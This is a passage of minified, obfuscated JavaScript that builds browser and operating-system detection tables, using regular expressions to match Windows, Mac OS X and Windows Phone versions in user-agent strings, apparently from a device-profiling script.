null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(190,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{prop:td_g,identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(212,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(215,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(258,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(267,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null)}];
this.td_j=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_L=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(369,11)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_W=[{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
